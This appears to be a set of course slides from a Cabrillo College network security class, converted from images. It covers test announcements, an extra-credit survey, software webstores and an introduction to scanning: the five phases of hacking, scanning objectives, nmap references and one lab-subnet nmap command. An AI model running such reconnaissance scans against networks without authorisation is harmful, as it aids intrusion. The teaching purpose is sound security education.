



### No labs due today

Test 1 will become available at 7:30 PM tonight

- Open book, open notes, open computer.
- You must work alone and not help or receive help from others.
- Online <u>timed</u> 60 minute test using Canvas
- Online "archive watching" students that work can take it later today but it must be completed by 11:59 PM.
- Practice test ends 30 minutes before real test starts!

Next week:

- Quiz 5
- Lab 5 is due


### Test 1

#### HONOR CODE:

This test is open book, open notes, and open computer.

HOWEVER, you must work alone. You may not discuss the test questions or answers with others during the test.

You may not ask or receive assistance from anyone other than the instructor when doing this test.

Likewise you may not give any assistance to anyone taking the test.





## Linux Mint Home Loan PCs



Email me if interested



#### Perkins/VTEA Survey



http://oslab.cis.cabrillo.edu/forum/viewtopic.php?f=121&t=4176

*This is an important source of funding for Cabrillo College.* 

Send me an email stating you completed this Perkins/VTEA survey for **three points extra credit!** 

| Career Tec<br>Your answer        | Career Technical Information<br>Your answers to these questions will help qualify Cabrillo College for Perkins/VTEA grant funds.                                          |  |  |  |  |  |  |  |  |
|----------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Are you curr                     | ently receiving benefits from:                                                                                                    |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | TANF/CALWORKS                                                                                                    |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | SSI (Supplemental Security Income)                                                                                                    |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | GA (General Assistance)                                                                                                    |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | Does your income qualify you for a fee waiver?                                                                                                    |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | Are you a single parent with custody of one or more minor children?                                                                                                    |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | Are you a displaced homemaker attending Cabrilio to develop job skills?                                                                                                   |  |  |  |  |  |  |  |  |
| <ul><li>Yes</li><li>No</li></ul> | Have you moved in the preceding 36 months to obtain, or to accompany parents or spouses to obtain,<br>temporary or seasonal employment in agriculture, dairy, or fishing? |  |  |  |  |  |  |  |  |

42



## Cabrillo Networking Program Mailing list

Subscribe by sending an email (no subject or body) to:

#### networkers-subscribe@cabrillo.edu

- Program information
- Certification information
- Career and job information
- Short-term classes, events, lectures, tours, etc.
- Surveys
- Networking info and links

| [Fwd: Computer Technician]<br>Gerlinde Brady <gebrady@cabrills.edu> 🛅 Yess<br/>To: Networking Students and Alumni <networkers@cabrillo.edu></networkers@cabrillo.edu></gebrady@cabrills.edu>                              | Standard Header +<br>Foday, October 17, 2008 11:55:02 AM | [Find: Computer Support/Website Design]  Gerlinde Brady <pre>spbrady@cabrillo.edu&gt;</pre> To: Networking Students and Aumin <pre>cretioniens@cabrillo.edu&gt;</pre>                                                                                                    | Standard Hooder •<br>Tuesday, January 20, 2008 11:02:46 AM |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| Original Message     Subject: Computer Technician     Date: Fn, 17 Oct 2008 1154-16-0700     Form: Lyn Hood Cyhool((2) cathline disp- Te: undisclosed-recipients:                                                         |                                                          | Colginal Message      Computer Support Website Design Date: Tw. 20 Am 2005 10:45 00 - 3000 Prime: Tw. 20 Am 2005 10:45 00 - 3000 Prime: Tw. 20 Am 2005 10:45 00 - 3000 Prime: United State State Prime Prime Te: United State Prime Prime: United State Prime Prime: United State Prime Prime: United State Prime Prime: United State Prime Prime: United State Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime Prime: United Prime: United Prime Prime: United Prime: United Prime Prime: United Prime: United Prime: Un |                                                            |
| Employer rids on line at Cabrillo Shudent Employment<br>https://cabrillo.csm.sumplicity.com/students/<br>Tale :<br>Computer Technician #180<br>Position Type :<br>Olf Campus Part sime to Full time Job<br>Job Function : |                                                          | Employer info on line at Cabrillo Student Employment<br>https://cabrillo.cam.symplicity.com/studenta/<br>Tate<br>Compare Support Website Design #TB2<br>Pastador Type<br>Of Compare<br>Of Compare<br>Of Cabrie<br>Data Cabrie<br>Location                                                                                                    | u                                                          |
| Computer Related                                                                                                    | -                                                        | City                                                                                                    |                                                            |



### Microsoft Academic Webstore

| Suggested Sites @                                                         | Web Slice Gallery Welcome   | to Facebo 🧾                                      | Christopher C. Key                                     | (S <sub>c</sub>                                        |                                     | Cther bookma |
|---------------------------------------------------------------------------|-----------------------------|--------------------------------------------------|--------------------------------------------------------|--------------------------------------------------------|-------------------------------------|--------------|
| Navigation Menu<br>QUENTLY ASKED<br>ESTIONS<br>W IT WORKS<br>IVACY POLICY | Search Search is fo         | r product titles o<br>product titles             | only.                                                  |                                                        | 30<br>30                            |              |
|                                                                           | Get Your Personal CDs Here! |                                                  |                                                        |                                                        |                                     |              |
|                                                                           | Windows Vista Business DVD  | Windows<br>Server 2003<br>Windows Server<br>2003 | Windows Vista<br>Business DVD                          | Windows Server 2008 DVD                                | SQL Server 2008<br>Enterprise (DVD) |              |
|                                                                           | Visual Studio, NET 2005     | Visual Studio                                    | Expression Studio                                      | 1                                                      | Microsoft<br>Office<br>OneNcde 2007 |              |
|                                                                           | Professional - Full Install | 2008 Pro                                         | 2<br>Microsoft<br>Office<br>Visio<br>Professional 2007 | Office Groove 2007                                     | OneNote 2007                        |              |
|                                                                           | Project Professional 2007   | SharePoint<br>Designer 2007                      | Visio Professional<br>2007                             | Visual Studio 2008 Professional<br>Edition (x86) - DVD | Windows 7<br>Professional (x64)     |              |

- Microsoft software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to **http://simms-teach.com/resources** and click on the appropriate link in the Tools and Software section



### VMware Academic Webstore

| Home   Your Account   Help   Product Search                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Sign In   English   🕮                                                                                                    |
| Cabrills College                                                                                                    |
| Cabrillo College - Computer and Information Systems                                                                                                    |
| Students Faculty/Staff                                                                                                    |
| VMware                                                                                                    |
|                                                                                                    |
| VMware, Inc.                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| VMware eLearning VMware Fusion 4 (for VMware Player 3 VMware Workstation<br>Mac OS X) 6.5                                                                                                    |
|                                                                                                    |
| VMware Workstation 7 VMware Workstation 8                                                                                                    |
| You must be a member of an academic institution to qualify for ordering academically discounted software. The academic software discounts offered on this WebStore are not for the general public. You will be requested to provide proof of your academic affiliation during the registration process in order to take advantage of the academic indicion available for students and educators. |
|                                                                                                    |

- VMware software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to **http://simms-teach.com/resources** and click on the appropriate link in the Tools and Software section



# Scanning



## **EC-Council Five Phases of Hacking**

Phase 1 - Reconnaissance

Phase 2 - Scanning

Phase 3 - Gaining Access

Phase 4 - Maintaining Access

Phase 5 - Clearing Tracks

http://www.techrepublic.com/blog/it-security/the-five-phases-of-a-successful-network-penetration/



## Scanning

Objectives

- Discover all open services on a host server.
- Detect firewalls.
- Identify vulnerabilities.

Process:

- Scan all ports (not just well-known ports) and make a list of open services.
- Record evidence of firewalls (stateful or not stateful)
- Scan open services and identify the products and versions in use.
- Identify vulnerabilities in those products using vulnerability scans and research.



## nmap



#### nmap.org



https://nmap.org/book/man-port-scanning-techniques.html



### SANS Nmap Cheat Sheet



https://pen-testing.sans.org/blog/2013/10/08/nmap-cheat-sheet-1-0







#### nmap 10.76.5.0/24



